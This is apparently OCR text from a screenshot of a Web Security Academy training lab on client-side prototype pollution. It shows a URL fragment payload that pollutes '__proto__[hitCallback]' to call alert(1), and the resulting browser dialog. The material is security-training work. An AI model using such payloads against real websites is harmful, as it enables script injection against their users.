 0a6200b7046dc61582c2bf5900f20062.web-security-academy.net/#__proto__[hitCallback]=alert%281%29
…2c2bf5900f20062.web-security-academy.net says
1
OK
Web Security
Academy
Client-side p
Go to exploit se
LAB Not solved
Home | My account | Submit feedback | Live
WE LIKE TO
SHOP
Refine your search:
All Food & Drink Lifestyle Pets Tech gifts Toys & Games